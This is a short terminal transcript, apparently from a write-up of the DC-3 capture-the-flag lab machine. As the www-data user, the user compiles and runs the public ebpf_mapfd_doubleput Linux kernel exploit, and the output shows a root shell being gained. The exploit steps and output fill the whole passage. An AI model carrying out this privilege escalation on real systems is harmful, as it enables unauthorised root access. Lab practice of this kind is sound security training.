 www-data@DC-3:/var/www/html/templates/beez3$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit#